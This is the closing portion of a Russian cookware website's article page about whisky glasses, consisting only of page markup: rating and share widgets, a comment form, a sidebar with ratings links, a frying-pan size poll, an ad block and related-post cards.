		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="1236" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://posuda-expert.ru/wp-content/uploads/2019/10/1-119-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://posuda-expert.ru/dlya-napitkov/46-stakan-pod-viski" content="Виды стаканов под виски, культура употребления и нюансы подачи напитка">
    <meta itemprop="dateModified" content="2019-10-16">
    <meta itemprop="datePublished" content="2019-10-16T22:20:00+05:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://posuda-expert.ru/wp-content/uploads/2020/04/logo7-min.png" alt="О посуде от экспертов"></div><meta itemprop="name" content="О посуде от экспертов"><meta itemprop="telephone" content="О посуде от экспертов"><meta itemprop="address" content="https://posuda-expert.ru"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dlya-napitkov/46-stakan-pod-viski#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://posuda-expert.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1236' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="65e0ee4cb3" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="219"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css">
<div class="cb-container">
         <div class="cb-header-fixed">
             <div class="logo-img">
                 <img src="/wp-content/uploads/2019/08/logo.png" alt="img">
             </div>
         </div>
         <div class="cb-header-content">

             <div class="cb-header-menu">

<a href="/katalog-magazinov"><img src="/wp-content/uploads/2019/08/reiting-icon.png" alt="img"><span>Рейтинг магазинов</span></a>

<a href="/katalog-fabrik"><img src="/wp-content/uploads/2019/08/reiting-icon.png" alt="img"><span>Рейтинг фабрик</span></a>

<a href="/skidki-i-aktsii"><img src="/wp-content/uploads/2019/08/skidki-akchii-icon.png" alt="img"><span>Скидки и акции</span></a>

<a href="/slovar-terminov"><img src="/wp-content/uploads/2019/08/slovar-terminov-icon.png" alt="img"><span>Словарь терминов</span></a>

<a href="/normativnye-dokumenty"><img src="/wp-content/uploads/2019/08/normativ-document-icon.png" alt="img"><span>Нормативные документы</span></a>

<a href="/znaete-li-vy"><img src="/wp-content/uploads/2019/08/interesting-fact-icon.png" alt="img"><span>Интересные факты</span></a>

<a href="/oprosy"><img src="/wp-content/uploads/2019/08/oprosy-icon.png" alt="img"><span>Опросы</span></a>

	     </div>
         </div>
</div></div></div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://posuda-expert.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://posuda-expert.ru/banki">Банки</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://posuda-expert.ru/vidy">Виды</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://posuda-expert.ru/sovet">Вопросы эксперту</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://posuda-expert.ru/gorshki">Горшки</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://posuda-expert.ru/dlya-varki">Для варки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://posuda-expert.ru/dlya-napitkov">Для напитков</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://posuda-expert.ru/dlya-plity">Для плиты</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://posuda-expert.ru/dlya-servirovki">Для сервировки</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://posuda-expert.ru/instruktsiya">Инструкция</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://posuda-expert.ru/kazany">Казаны</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://posuda-expert.ru/nozhi/obsluzhivanie">Обслуживание</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://posuda-expert.ru/nozhi/populyarnye">Популярные</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://posuda-expert.ru/rejtingi">Рейтинги</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://posuda-expert.ru/svoimi-rukami">Своими руками</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://posuda-expert.ru/skovorodki">Сковородки</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://posuda-expert.ru/sokovyzhimalki-i-pressy">Соковыжималки и прессы</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://posuda-expert.ru/chajniki">Чайники</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://posuda-expert.ru/chistka">Чистка</a>
</li>
			</ul>

			</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><code>			<style>
			.dpg .dpg-load-next {
    background: 
#53516B;
display: block;
border: 1px solid
#fff;
width: 200px;
font: 12px/30px 'Elektra Text Probold', sans-serif;
color:
    #fff;
    text-align: center;
    text-decoration: none;
    margin: 20px auto 0;
    padding: 0 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    cursor: pointer;
margin-bottom:20px;
}
.dpg .dpg-load-next:hover {
	background: rgba(0,0,0,0.3);
} 
.content-area {
    -webkit-order:1;
    -ms-flex-order:1;
    order:1;
}
.know2 {
    padding: 27px 27px 30px;
    background: #ffe6cc;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: relative;
    width: auto;
}
.dpg::before {

    display: none !important;
	}
			</style>
<div class="dpg know2" data-id="17" data-url="https://posuda-expert.ru/wp-content/plugins/democracy-poll-group/">
<h3>Пройдите опрос</h3>
	<div class="dpg-polls">
		<div class="dpg-poll" data-id="9" style="display:none">
		<div class="dem-poll-shortcode">
<!--democracy-->
<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.3em .8em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase;user-select:none}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333;text-decoration:none}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style>
<div id="democracy-9" class="democracy" data-opts='{"ajax_url":"https:\/\/posuda-expert.ru\/wp-admin\/admin-ajax.php","pid":9,"max_answs":0,"answs_max_height":"-1","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Какой диаметр сковороды вам подходит больше всего?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-9"><ul class="dem-vote">
					<li data-aid="34">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="34" name="answer_ids[]"><span class="dem__spot"></span> 24 см
						</label>
					</li>
					<li data-aid="35">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="35" name="answer_ids[]"><span class="dem__spot"></span> 26 см
						</label>
					</li>
					<li data-aid="33">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="33" name="answer_ids[]"><span class="dem__spot"></span> 22 см
						</label>
					</li>
					<li data-aid="32">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="32" name="answer_ids[]"><span class="dem__spot"></span> 20 см
						</label>
					</li>
					<li data-aid="36">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="36" name="answer_ids[]"><span class="dem__spot"></span> 28 см
						</label>
					</li>
					<li data-aid="37">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="37" name="answer_ids[]"><span class="dem__spot"></span> Больше 28 см
						</label>
					</li>
					<li data-aid="31">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="31" name="answer_ids[]"><span class="dem__spot"></span> 18 см
						</label>
					</li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="9"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy--></div>
		</div>
	</div>
	<button class="dpg-load-next">Показать еще</button>
	<a href="/oprosy">Все опросы</a>
</div></code></p>
</div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><code><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css">
         <div class="custom-block ratings">
             <div class="custom-block__image">
                 <img src="/wp-content/uploads/2019/08/b-2.png" alt="img">
             </div>
             <div class="custom-block__text">
                 <h3>Рейтинги</h3>
                 <div class="in_txt down_txt">

<a href="/rejtingi/rejting-samyh-luchshih-skovorodok-k-kotorym-ne-prigoraet-eda"> <i class="fas fa-caret-right"></i>Рейтинг самых лучших сковородок, к которым не пригорает еда</a>

<a href="/rejtingi/rejting-samoj-bespoleznoj-posudy-dlya-kuhni"> <i class="fas fa-caret-right"></i>Рейтинг самой бесполезной посуды для кухни</a>

<a href="/rejtingi/rejting-stali-dlya-bytovyh-nozhej"> <i class="fas fa-caret-right"></i>Рейтинг стали для бытовых ножей</a>

<a href="/rejtingi/rejting-moyushhih-sredstv-dlya-posudomoechnoj-mashiny"> <i class="fas fa-caret-right"></i>Рейтинг моющих средств для посудомоечной машины</a>

<a href="/rejtingi/rejting-termosov-kotorye-luchshe-vsego-derzhat-teplo"> <i class="fas fa-caret-right"></i>Рейтинг термосов, которые лучше всего держат тепло</a>

<a href="/rejtingi/rejting-sredstv-dlya-ochistki-skovorody-ot-nagara"> <i class="fas fa-caret-right"></i>Рейтинг средств для очистки сковороды от нагара</a>

<a href="/rejtingi/rejting-samyh-poleznyh-aksessuarov-dlya-kuhni"> <i class="fas fa-caret-right"></i>Рейтинг самых полезных аксессуаров для кухни</a>

<a href="/rejtingi/rejting-samoj-deshevoj-i-praktichnoj-posudy"> <i class="fas fa-caret-right"></i>Рейтинг самой дешевой и практичной посуды</a>

<a href="/rejtingi/rejting-samoj-vrednoj-odnorazovoj-posudy"> <i class="fas fa-caret-right"></i>Рейтинг самой вредной одноразовой посуды</a>

<a href="/rejtingi/rejting-posudy-bez-kotoroj-nelzya-obojtis-na-kuhne"> <i class="fas fa-caret-right"></i>Рейтинг посуды, без которой нельзя обойтись на кухне</a>

                 </div>
                 <a href="/rejtingi" class="btn"> Все рейтинги</a>
             </div>
         </div></code></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><code>
	<div class="c-login2030-note js-login2030-note">
		<div class="know widget">
			<div class="c-login2030-note__title">Знаете ли вы?</div>
				<div class="wrap-know-ajax">
					<div class="text">
						<p class="c-login2030-note__text js-login2030-note-text"></p>
					</div>
				<div class="wrap-more-know">
					<div class="load-more loadmore_know js-login2030-note-btn">Показать еще один факт</div></div>
<br>
					<a href="/znaete-li-vy">Читать все интересные факты</a>
			</div>
		</div>
	</div>
	<script src="https://posuda-expert.ru/wp-content/plugins/You-now-new/login2030-note.js"></script></code></p>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1709013-1 -->
<div id="yandex_rtb_R-A-1709013-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1709013-1',
    blockId: 'R-A-1709013-1'
  })
})</script></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/dlya-napitkov/33-turka-dlya-induktsionnoy-plity"><img width="335" height="168" src="https://posuda-expert.ru/wp-content/uploads/2020/01/Screenshot_1-5.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2020/01/Screenshot_1-5.png 990w, https://posuda-expert.ru/wp-content/uploads/2020/01/Screenshot_1-5-300x150.png 300w, https://posuda-expert.ru/wp-content/uploads/2020/01/Screenshot_1-5-768x385.png 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/dlya-napitkov/33-turka-dlya-induktsionnoy-plity">Характеристики турок для индукционной плиты, лучшие производители</a></div><div class="post-card__description">Настоящие ценители кофе являются знатоками в области</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.5к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/dlya-napitkov/40-vidy-bokalov"><img width="307" height="220" src="https://posuda-expert.ru/wp-content/uploads/2020/01/gldzhe.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2020/01/gldzhe.jpg 1500w, https://posuda-expert.ru/wp-content/uploads/2020/01/gldzhe-300x215.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2020/01/gldzhe-768x551.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2020/01/gldzhe-1024x735.jpg 1024w" sizes="(max-width: 307px) 100vw, 307px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/dlya-napitkov/40-vidy-bokalov">Основные виды рюмок и бокалов, важность правильного выбора посуды</a></div><div class="post-card__description">Вкус вина, ликера, пива или простой воды по-разному</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">12.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/dlya-napitkov/41-restavratsiya-samovarov"><img width="293" height="220" src="https://posuda-expert.ru/wp-content/uploads/2019/12/1-68.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2019/12/1-68.jpg 800w, https://posuda-expert.ru/wp-content/uploads/2019/12/1-68-300x225.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/12/1-68-768x576.jpg 768w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/dlya-napitkov/41-restavratsiya-samovarov">Доступные способы самостоятельной реставрации самоваров, частые ошибки</a></div><div class="post-card__description">Для тех, кто любит попить чай, самовар — это отличный</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">9.1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/dlya-napitkov/29-aerator-dlya-vina"><img width="330" height="220" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1-82.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1-82.jpg 1000w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-82-300x200.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-82-768x511.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/dlya-napitkov/29-aerator-dlya-vina">Принцип работы аэраторов для вина, лучшие производители девайсов</a></div><div class="post-card__description">Истинные ценители продуктов виноделия знают толк в</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">11.7к.</span></div>
</div>

<div class="post-card post-card--related">
